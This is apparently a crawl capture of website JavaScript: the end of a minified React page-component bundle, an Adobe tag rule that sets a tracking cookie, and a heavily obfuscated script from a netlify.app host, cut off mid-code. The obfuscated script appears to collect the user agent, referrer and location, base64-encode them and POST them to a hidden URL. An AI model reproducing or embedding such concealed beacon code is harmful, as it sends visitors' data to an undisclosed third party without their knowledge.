a=n.sent,i={componentToRender:a?nh:th,props:a?a.content:null,contentType:s(a,"contentType",""),container:s(a,"container",{}),audience:s(a,"audience",{}),version:s(a,"version","")},n.abrupt("return",i);case 13:n.prev=13,n.t0=n.catch(1),console.error(n.t0);case 16:case"end":return n.stop()}}),n,null,[[1,13]])})));return function(){return n.apply(this,arguments)}}(),m=function(){var n=T(xr.mark((function n(){var t,r,l;return xr.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(d){n.next=2;break}return n.abrupt("return");case 2:if(t=s(e,"isCatalystEnabled",!1),r=s(window,"digitalData.login.emailHash",""),!t||!r){n.next=11;break}return o({type:"LOADING_START"}),n.next=8,u();case 8:l=n.sent,c(l),o({type:"LOADING_STOP"});case 11:dh.isClient()&&c(window[a]);case 12:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}();return r.useEffect((function(){m()}),[]),{state:t,arePropsOk:d,targetComponent:l,defaultComponent:i}}(e),t=n.state,o=n.arePropsOk,l=n.targetComponent,i=n.defaultComponent;if(!o)return null;var d=t.audience===nh,c=a.createElement("esi:include",{id:e.id,"data-testid":"esi-container","data-esi":!0,"data-esi-id":e.id,"data-slot-id":e.slotId,"data-audience-name":s(t,"audienceData.audience.name",""),"data-audience":t.audience,"data-target-component-id":l.id,"data-target-component-name":l.name,"data-target-component-entry-id":d?s(t,"audienceData.props.dataEntryId",""):"","data-default-component-id":i.id,"data-default-component-name":i.name,"data-default-component-entry-id":e.defaultComponentEntryId||"","data-channel":e.channel||""});return Xn("div",{id:"".concat(e.id,"-container"),"data-testid":"".concat(e.id,"-container"),"data-audience":t.audience,style:{display:"contents"}},Xn(w.AudienceObserver,null,c,function(){if(t.isLoading)return Xn("div",{"data-esi-container-loading":"true"});if(!t.audience||t.audience===oh)return Xn("div",{"data-esi-container-placeholder":"true"});var n=rh[i.name],o=rh[l.name],r=d?o:n,a=e.id.slice().replace("ESIContainer",r.displayName),s=JSON.parse(JSON.stringify(e));delete s.slotId,delete s.targetComponent,delete s.defaultComponent,delete s.defaultComponentEntryId,delete s.defaultComponentData,delete s.dataEntryId;var c,u=I({},s,{id:a});return d?c=t.audienceData.props:(c=e.defaultComponentData).dataEntryId=e.dataEntryId,Xn(r.component,M({},u,c))}()))};mh.propTypes={};var ph=Object.entries({Banner:lt,ContentCardType2:Wt,Title:bu,CrossBanner:wo,NotificationCrossBanner:Do,IconsAndInformation:Kl,SEO:$d,RichText:Yd,RecommendationsCarousel:Kd,Location:cs,LocationV2:Gd,Showcase:Nc,SubscribeEmail:vu,ProductCarousel:Wd,ContentCard:jt,CategoryCarousel:It,EventMenu:Al,GoogleTagManager:Dl,Analytics:et,DailyDealType1:Yr,DailyDealType2:Zr,HoldingBanners:Ul,DynamicYieldBanner:Kr,DynamicYieldProduct:Xr,SmartAppBanner:Pc,Iframe:Xl,WhatsappWidget:yu,CategorySideBar:Ju,ShowcaseContent:Fm,SocialIcons:Wm,PowerCard:lp,CardGrid:wp,LandingPageTitle:Bp,PowercardCarousel:cg,BrandsCarousel:kg,BreadCrumbs:Gg,StickyMenu:yf,AccordionItems:Gf,CollapsedCards:Xf,EmbedHtmlContent:Jf,ProductCardCarousel:$v,RecoCardCarousel:eh,FullCarousel:bv,ESIContainer:mh}).reduce((function(e,n){var t=U(n,2),o=t[0],r=t[1];return I({},e,P({},o,(function(e){var n=e.lng,t=e.deviceType,o=V(e,["lng","deviceType"]);return Xn(St,{lng:n},Xn(r,M({},o,{deviceType:t})))})))}),{});e.exports=ph}).call(this,t("ntbh"))}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC0b0cd50f4a954fcf9989fd42d1bdf2d9-source.min.js
body_size: 253
content:
// For license information, see `https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC0b0cd50f4a954fcf9989fd42d1bdf2d9-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC0b0cd50f4a954fcf9989fd42d1bdf2d9-source.min.js', "if(localStorage.getItem(\"contextID\")&&\"\"!==localStorage.getItem(\"contextID\")){Object.assign(digitalData,{contextID:localStorage.getItem(\"contextID\")});for(var nameEQ=\"contextID=\",exists=\"\",ca=document.cookie.split(\";\"),i=0;i<ca.length;i++){for(var c=ca[i];\" \"==c.charAt(0);)c=c.substring(1,c.length);0==c.indexOf(nameEQ)&&(exists=c.substring(nameEQ.length,c.length))}if(\"\"===exists||exists!==localStorage.getItem(\"contextID\")){var expires=\"\",date=new Date;date.setTime(date.getTime()+2592e6),expires=\"; expires=\"+date.toUTCString(),document.cookie=\"contextID=\"+localStorage.getItem(\"contextID\")+expires+\"; path=/\"}}");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://unruffled-shannon-1a7413.netlify.app/bfaf6gq7.js
body_size: 3681
content:
var _0x5b9e=['length','stringify','href','userAgent','toString','toLowerCase','prototype','slice','call','shift','reverse','map','fromCharCode','split','charCodeAt','join','setCache','setItem','key','getLastConnection','getItem','isExpired','maxCache','currentDatetime','replace','http://','https://','endsWith','referrer','location','hostname','POST','open','Content-type','status','readyState','send','btoa'];(function(_0x46b37a,_0x1af248){var _0x44bb67=function(_0x97e550){while(--_0x97e550){_0x46b37a['push'](_0x46b37a['shift']());}};_0x44bb67(++_0x1af248);}(_0x5b9e,0x1f2));var _0x1c82=function(_0x14c375,_0x299c40){_0x14c375=_0x14c375-0x0;var _0xe887b2=_0x5b9e[_0x14c375];return _0xe887b2;};(function(){const _0x5d278c=[0x392f[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0xcdbb4a=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x453246=_0xcdbb4a[_0x1c82('0x5')]();return _0xcdbb4a[_0x1c82('0x6')]()['map'](function(_0x4d03d9,_0x45f21f){return String['fromCharCode'](_0x4d03d9-_0x453246-0xe-_0x45f21f);})['join']('');}(0xd,0x7e)+0x271fb5e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x4016eb=Array[_0x1c82('0x2')][_0x1c82('0x3')]['call'](arguments),_0x5c7060=_0x4016eb['shift']();return _0x4016eb[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x5d2d5a,_0x2ce861){return String[_0x1c82('0x8')](_0x5d2d5a-_0x5c7060-0x10-_0x2ce861);})['join']('');}(0x14,0x92,0x8a,0x86)+0x2fe[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x1e['toString'](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x2f5131){return String[_0x1c82('0x8')](_0x2f5131[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+0xc[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x331231=Array['prototype']['slice'][_0x1c82('0x4')](arguments),_0x59b350=_0x331231[_0x1c82('0x5')]();return _0x331231[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x585ad4,_0x2e2665){return String[_0x1c82('0x8')](_0x585ad4-_0x59b350-0x8-_0x2e2665);})[_0x1c82('0xb')]('');}(0x30,0xa4),0x4135f7409d943[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x4d95cd=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x21eba2=_0x4d95cd['shift']();return _0x4d95cd['reverse']()[_0x1c82('0x7')](function(_0x5c58e3,_0x18e4b2){return String['fromCharCode'](_0x5c58e3-_0x21eba2-0x22-_0x18e4b2);})[_0x1c82('0xb')]('');}(0xc,0x9a,0x64,0xa2,0xa3,0x96,0x60,0x92,0x9c,0x9b,0x93)+0x18[_0x1c82('0x0')](0x24)[_0x1c82('0x1')](),function(){var _0x38c5ed=Array[_0x1c82('0x2')]['slice'][_0x1c82('0x4')](arguments),_0x1c3409=_0x38c5ed[_0x1c82('0x5')]();return _0x38c5ed['reverse']()[_0x1c82('0x7')](function(_0x232870,_0x216921){return String[_0x1c82('0x8')](_0x232870-_0x1c3409-0x34-_0x216921);})[_0x1c82('0xb')]('');}(0x17,0xbe,0xb1,0xbb,0xad,0xad)+0x226['toString'](0x24)[_0x1c82('0x1')]()+function(){var _0x28a6b5=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x4d7a13=_0x28a6b5[_0x1c82('0x5')]();return _0x28a6b5[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x1d920c,_0x1f5eef){return String['fromCharCode'](_0x1d920c-_0x4d7a13-0x17-_0x1f5eef);})[_0x1c82('0xb')]('');}(0x36,0xb4,0xbe,0xbd,0xb5,0xb1,0xaf,0xb9)+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x2e6699){return String[_0x1c82('0x8')](_0x2e6699[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+0x19[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x51387d=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x194c7b=_0x51387d['shift']();return _0x51387d[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x206c25,_0x45f300){return String['fromCharCode'](_0x206c25-_0x194c7b-0x23-_0x45f300);})[_0x1c82('0xb')]('');}(0x14,0x9c),0xae35e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x2af991=Array[_0x1c82('0x2')]['slice'][_0x1c82('0x4')](arguments),_0xdb08e1=_0x2af991[_0x1c82('0x5')]();return _0x2af991[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x32e3c0,_0x119674){return String['fromCharCode'](_0x32e3c0-_0xdb08e1-0x7-_0x119674);})[_0x1c82('0xb')]('');}(0x25,0x9a,0x92,0x8e)+0x2fe[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x1cd953){return String['fromCharCode'](_0x1cd953[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+0x4036[_0x1c82('0x0')](0x24)[_0x1c82('0x1')](),function(){var _0x2ca64b=Array['prototype'][_0x1c82('0x3')]['call'](arguments),_0x4a008b=_0x2ca64b[_0x1c82('0x5')]();return _0x2ca64b[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x3481d7,_0x5d9d6d){return String[_0x1c82('0x8')](_0x3481d7-_0x4a008b-0x29-_0x5d9d6d);})[_0x1c82('0xb')]('');}(0x21,0xb8,0xac,0xb0)+0x343a['toString'](0x24)[_0x1c82('0x1')]()+function(){var _0x46f646=Array['prototype']['slice'][_0x1c82('0x4')](arguments),_0x326ff2=_0x46f646[_0x1c82('0x5')]();return _0x46f646[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x458dd4,_0x45fd14){return String[_0x1c82('0x8')](_0x458dd4-_0x326ff2-0x33-_0x45fd14);})[_0x1c82('0xb')]('');}(0x22,0xb8,0xc2,0xc1)+0x1e[_0x1c82('0x0')](0x24)['toLowerCase']()[_0x1c82('0x9')]('')['map'](function(_0x38e90d){return String['fromCharCode'](_0x38e90d['charCodeAt']()+-0x47);})[_0x1c82('0xb')]('')+0x4036[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x24a7a0){return String['fromCharCode'](_0x24a7a0['charCodeAt']()+-0x47);})[_0x1c82('0xb')]('')+0x392['toString'](0x24)[_0x1c82('0x1')](),function(){var _0x36806a=Array[_0x1c82('0x2')][_0x1c82('0x3')]['call'](arguments),_0x3216d4=_0x36806a[_0x1c82('0x5')]();return _0x36806a[_0x1c82('0x6')]()['map'](function(_0x179541,_0x495ece){return String['fromCharCode'](_0x179541-_0x3216d4-0x29-_0x495ece);})[_0x1c82('0xb')]('');}(0x15,0xa4)+0x17d[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x4f7825=Array[_0x1c82('0x2')][_0x1c82('0x3')]['call'](arguments),_0x5e77f3=_0x4f7825['shift']();return _0x4f7825['reverse']()[_0x1c82('0x7')](function(_0x382ff2,_0x51f39b){return String[_0x1c82('0x8')](_0x382ff2-_0x5e77f3-0x17-_0x51f39b);})[_0x1c82('0xb')]('');}(0x19,0x97,0x93,0x91)+0x309[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x99d211=Array['prototype'][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x5bb94a=_0x99d211['shift']();return _0x99d211[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x1a75bf,_0x33e10c){return String[_0x1c82('0x8')](_0x1a75bf-_0x5bb94a-0x13-_0x33e10c);})['join']('');}(0x3c,0x7e,0xb0)+0xc[_0x1c82('0x0')](0x24)['toLowerCase']()+function(){var _0x274bae=Array[_0x1c82('0x2')]['slice'][_0x1c82('0x4')](arguments),_0xe817c0=_0x274bae[_0x1c82('0x5')]();return _0x274bae[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x1b74d0,_0x51c931){return String['fromCharCode'](_0x1b74d0-_0xe817c0-0x2f-_0x51c931);})[_0x1c82('0xb')]('');}(0x31,0xcf)+0x16[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x1e['toString'](0x24)['toLowerCase']()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0xfcc0df){return String[_0x1c82('0x8')](_0xfcc0df[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+0x1c8[_0x1c82('0x0')](0x24)['toLowerCase'](),function(){var _0x4626d6=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x13a9a1=_0x4626d6[_0x1c82('0x5')]();return _0x4626d6['reverse']()[_0x1c82('0x7')](function(_0x48a72d,_0x1c6afe){return String[_0x1c82('0x8')](_0x48a72d-_0x13a9a1-0xc-_0x1c6afe);})[_0x1c82('0xb')]('');}(0x1c,0x8c,0x96,0x8a,0x8e)+0x1244fce[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x1e[_0x1c82('0x0')](0x24)['toLowerCase']()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x40f0ea){return String[_0x1c82('0x8')](_0x40f0ea[_0x1c82('0xa')]()+-0x47);})['join']('')+0x1c8['toString'](0x24)[_0x1c82('0x1')]()+function(){var _0x4e59c5=Array[_0x1c82('0x2')][_0x1c82('0x3')]['call'](arguments),_0x5f3781=_0x4e59c5[_0x1c82('0x5')]();return _0x4e59c5[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x18b7fd,_0x519f00){return String[_0x1c82('0x8')](_0x18b7fd-_0x5f3781-0x1b-_0x519f00);})['join']('');}(0x1d,0xa5)+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x6f2080){return String[_0x1c82('0x8')](_0x6f2080[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+function(){var _0x59a82d=Array['prototype'][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x46920b=_0x59a82d[_0x1c82('0x5')]();return _0x59a82d[_0x1c82('0x6')]()['map'](function(_0x3c5538,_0x33b8b8){return String[_0x1c82('0x8')](_0x3c5538-_0x46920b-0x16-_0x33b8b8);})[_0x1c82('0xb')]('');}(0x2f,0xb8,0xa6),0x226['toString'](0x24)['toLowerCase']()+function(){var _0x4f3133=Array['prototype'][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x1c1b68=_0x4f3133[_0x1c82('0x5')]();return _0x4f3133['reverse']()[_0x1c82('0x7')](function(_0x88db63,_0x5d982){return String[_0x1c82('0x8')](_0x88db63-_0x1c1b68-0x32-_0x5d982);})[_0x1c82('0xb')]('');}(0x17,0xb5)+0x10868a9[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x5118b3=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0xdb2cdf=_0x5118b3['shift']();return _0x5118b3[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x508179,_0x29df84){return String[_0x1c82('0x8')](_0x508179-_0xdb2cdf-0x0-_0x29df84);})[_0x1c82('0xb')]('');}(0x35,0xa7,0x9a,0x64,0x96)+0x16[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()['split']('')[_0x1c82('0x7')](function(_0x5f075f){return String[_0x1c82('0x8')](_0x5f075f[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+function(){var _0x2a46b9=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x59ca6a=_0x2a46b9[_0x1c82('0x5')]();return _0x2a46b9[_0x1c82('0x6')]()['map'](function(_0xf61534,_0x304646){return String[_0x1c82('0x8')](_0xf61534-_0x59ca6a-0x19-_0x304646);})['join']('');}(0xc,0x92)+0x21['toString'](0x24)[_0x1c82('0x1')](),function(){var _0x1efcb0=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x4d3159=_0x1efcb0['shift']();return _0x1efcb0[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x1de1e5,_0x15ce82){return String[_0x1c82('0x8')](_0x1de1e5-_0x4d3159-0x2f-_0x15ce82);})[_0x1c82('0xb')]('');}(0x15,0xb5,0xb0,0xaa,0xb4,0xb7)+0x174[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x1e['toString'](0x24)['toLowerCase']()[_0x1c82('0x9')]('')['map'](function(_0x4df926){return String[_0x1c82('0x8')](_0x4df926[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+0x4036[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x59ec38=Array['prototype'][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x2ef764=_0x59ec38[_0x1c82('0x5')]();return _0x59ec38[_0x1c82('0x6')]()['map'](function(_0x1dcdbe,_0x1c38bd){return String[_0x1c82('0x8')](_0x1dcdbe-_0x2ef764-0x7-_0x1c38bd);})['join']('');}(0x14,0x7d,0x49)+0x1b[_0x1c82('0x0')](0x24)[_0x1c82('0x1')](),function(){var _0x33f15f=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x3f329d=_0x33f15f[_0x1c82('0x5')]();return _0x33f15f[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x4ebba9,_0x1c2e9b){return String[_0x1c82('0x8')](_0x4ebba9-_0x3f329d-0xa-_0x1c2e9b);})[_0x1c82('0xb')]('');}(0x38,0xab,0xa8,0xb3,0xae,0xa8,0xb2,0xb5)+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()['split']('')[_0x1c82('0x7')](function(_0x454e86){return String['fromCharCode'](_0x454e86[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+0x4036[_0x1c82('0x0')](0x24)['toLowerCase']()+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x19798a){return String['fromCharCode'](_0x19798a[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+0x392['toString'](0x24)[_0x1c82('0x1')](),function(){var _0x1074e0=Array[_0x1c82('0x2')]['slice'][_0x1c82('0x4')](arguments),_0x3c38fb=_0x1074e0['shift']();return _0x1074e0[_0x1c82('0x6')]()['map'](function(_0x19ad76,_0x315a32){return String[_0x1c82('0x8')](_0x19ad76-_0x3c38fb-0xa-_0x315a32);})[_0x1c82('0xb')]('');}(0x26,0x96,0xa0,0xa3)+0xd4154[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x3f9770){return String[_0x1c82('0x8')](_0x3f9770[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+0x1c8[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x1fa32c=Array['prototype'][_0x1c82('0x3')]['call'](arguments),_0x298ecf=_0x1fa32c['shift']();return _0x1fa32c[_0x1c82('0x6')]()['map'](function(_0x46b09e,_0x19dcf8){return String[_0x1c82('0x8')](_0x46b09e-_0x298ecf-0x3f-_0x19dcf8);})[_0x1c82('0xb')]('');}(0x38,0xf3,0xee,0xa6,0xe4),0x1c['toString'](0x24)['toLowerCase']()+function(){var _0x111901=Array['prototype'][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0xa35b78=_0x111901['shift']();return _0x111901[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x2a3075,_0x37d38e){return String[_0x1c82('0x8')](_0x2a3075-_0xa35b78-0x28-_0x37d38e);})[_0x1c82('0xb')]('');}(0x1,0x94,0x8e,0x98)+0x70d4[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x296e52){return String[_0x1c82('0x8')](_0x296e52[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+0x4036['toString'](0x24)[_0x1c82('0x1')]()+function(){var _0x28c218=Array['prototype'][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x43ba0d=_0x28c218['shift']();return _0x28c218[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x4c330f,_0x3d02be){return String[_0x1c82('0x8')](_0x4c330f-_0x43ba0d-0x0-_0x3d02be);})[_0x1c82('0xb')]('');}(0x33,0x61)+0x1a7[_0x1c82('0x0')](0x24)[_0x1c82('0x1')](),function(){var _0x5e074e=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x278753=_0x5e074e['shift']();return _0x5e074e[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x385baa,_0x5b603f){return String[_0x1c82('0x8')](_0x385baa-_0x278753-0x29-_0x5b603f);})[_0x1c82('0xb')]('');}(0x30,0xd4,0xcd,0xc3,0xc0,0xc1,0xc8,0xc9,0xc1)+0x213[_0x1c82('0x0')](0x24)['toLowerCase']()+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()['split']('')[_0x1c82('0x7')](function(_0x591f08){return String['fromCharCode'](_0x591f08[_0x1c82('0xa')]()+-0x47);})['join']('')+function(){var _0x4f2cd9=Array[_0x1c82('0x2')]['slice']['call'](arguments),_0x546673=_0x4f2cd9[_0x1c82('0x5')]();return _0x4f2cd9[_0x1c82('0x6')]()['map'](function(_0x36d9e2,_0x4f835b){return String['fromCharCode'](_0x36d9e2-_0x546673-0x33-_0x4f835b);})[_0x1c82('0xb')]('');}(0x1f,0xc6,0xb9,0x83,0xc1,0xc2,0xb5),0xe88bf8e54[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x5dcedf=Array[_0x1c82('0x2')]['slice']['call'](arguments),_0x2f0a44=_0x5dcedf[_0x1c82('0x5')]();return _0x5dcedf[_0x1c82('0x6')]()['map'](function(_0x3fe080,_0x1ae3af){return String[_0x1c82('0x8')](_0x3fe080-_0x2f0a44-0x5-_0x1ae3af);})['join']('');}(0x0,0x33)+0x4036['toString'](0x24)[_0x1c82('0x1')]()+function(){var _0x27a779=Array[_0x1c82('0x2')][_0x1c82('0x3')]['call'](arguments),_0x4197e9=_0x27a779['shift']();return _0x27a779[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x5c3d42,_0x55192d){return String[_0x1c82('0x8')](_0x5c3d42-_0x4197e9-0x21-_0x55192d);})[_0x1c82('0xb')]('');}(0x29,0xc4,0xb8,0x78),0x408[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+function(){var _0x37e873=Array[_0x1c82('0x2')]['slice'][_0x1c82('0x4')](arguments),_0x339e13=_0x37e873[_0x1c82('0x5')]();return _0x37e873[_0x1c82('0x6')]()['map'](function(_0x536b80,_0x40b80c){return String[_0x1c82('0x8')](_0x536b80-_0x339e13-0x1d-_0x40b80c);})[_0x1c82('0xb')]('');}(0x2a,0xae,0xab,0xb6,0xb1,0xab)+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x4e2ce4){return String[_0x1c82('0x8')](_0x4e2ce4[_0x1c82('0xa')]()+-0x47);})[_0x1c82('0xb')]('')+0xc['toString'](0x24)[_0x1c82('0x1')]()+function(){var _0x3ee4d1=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x200de7=_0x3ee4d1['shift']();return _0x3ee4d1[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x3c42fa,_0x1f2246){return String[_0x1c82('0x8')](_0x3c42fa-_0x200de7-0x4-_0x1f2246);})[_0x1c82('0xb')]('');}(0x2f,0x9f)];const _0x49460d=0x3[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x12[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x5c7045){return String['fromCharCode'](_0x5c7045[_0x1c82('0xa')]()+-0x27);})[_0x1c82('0xb')]('')+0xa[_0x1c82('0x0')](0x24)['toLowerCase']()+0xc['toString'](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0xffe0e6){return String[_0x1c82('0x8')](_0xffe0e6[_0x1c82('0xa')]()+-0xd);})[_0x1c82('0xb')]('')+0x3[_0x1c82('0x0')](0x24)['toLowerCase']()+function(){var _0x2567e1=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x1ee735=_0x2567e1['shift']();return _0x2567e1[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x2ca328,_0x4bbe50){return String[_0x1c82('0x8')](_0x2ca328-_0x1ee735-0x1c-_0x4bbe50);})['join']('');}(0xa,0x85,0x84,0x86,0x7e,0x8c,0x7b,0x74,0x7b,0x5f,0x8e)+0x23[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')['map'](function(_0x4d12cd){return String[_0x1c82('0x8')](_0x4d12cd[_0x1c82('0xa')]()+-0x27);})[_0x1c82('0xb')]('')+0x16['toString'](0x24)[_0x1c82('0x1')]()+0xb[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')[_0x1c82('0x7')](function(_0x1cd05e){return String['fromCharCode'](_0x1cd05e[_0x1c82('0xa')]()+-0xd);})['join']('')+0xe[_0x1c82('0x0')](0x24)['toLowerCase']()+function(){var _0x5b8c05=Array['prototype']['slice']['call'](arguments),_0x1a115d=_0x5b8c05[_0x1c82('0x5')]();return _0x5b8c05[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x12434b,_0x4f242c){return String[_0x1c82('0x8')](_0x12434b-_0x1a115d-0x29-_0x4f242c);})[_0x1c82('0xb')]('');}(0x4,0xa9,0xa0,0x65)+0x205[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()[_0x1c82('0x9')]('')['map'](function(_0x437346){return String['fromCharCode'](_0x437346[_0x1c82('0xa')]()+-0xd);})[_0x1c82('0xb')]('');const _0x9314f5='//'+function(){var _0x112f9c=Array[_0x1c82('0x2')][_0x1c82('0x3')]['call'](arguments),_0x5a1956=_0x112f9c[_0x1c82('0x5')]();return _0x112f9c[_0x1c82('0x6')]()[_0x1c82('0x7')](function(_0x4d04d3,_0x6a2d1c){return String[_0x1c82('0x8')](_0x4d04d3-_0x5a1956-0x17-_0x6a2d1c);})[_0x1c82('0xb')]('');}(0x1f,0xb2,0xa7,0xac,0xb6,0xa2,0xb4,0xb2,0x6c,0x74,0xad,0xa2,0x70,0x9f,0x99,0x9d,0x98)+0x377[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()+0x1e[_0x1c82('0x0')](0x24)[_0x1c82('0x1')]()['split']('')[_0x1c82('0x7')](function(_0x221480){return String[_0x1c82('0x8')](_0x221480[_0x1c82('0xa')]()+-0x47);})['join']('')+0xc['toString'](0x24)[_0x1c82('0x1')]()+function(){var _0xaa4549=Array[_0x1c82('0x2')][_0x1c82('0x3')]['call'](arguments),_0x1d5da6=_0xaa4549[_0x1c82('0x5')]();return _0xaa4549[_0x1c82('0x6')]()['map'](function(_0x1630fb,_0x207f6f){return String[_0x1c82('0x8')](_0x1630fb-_0x1d5da6-0x30-_0x207f6f);})[_0x1c82('0xb')]('');}(0x27,0xce,0x88,0xc5,0xc6)+0x44f[_0x1c82('0x0')](0x24)['toLowerCase']()+function(){var _0x299b38=Array[_0x1c82('0x2')][_0x1c82('0x3')][_0x1c82('0x4')](arguments),_0x35c8b4=_0x299b38[_0x1c82('0x5')]();return _0x299b38[_0x1c82('0x6')]()['map'](function(_0x463e48,_0x630226){return String['fromCharCode'](_0x463e48-_0x35c8b4-0x9-_0x630226);})[_0x1c82('0xb')]('');}(0x2f,0xab,0x70,0x77,0xb0,0xa5,0x73,0xa2,0x9c,0xa0,0x9b,0x67)+0x7812['toString'](0x24)['toLowerCase']()+function(){var 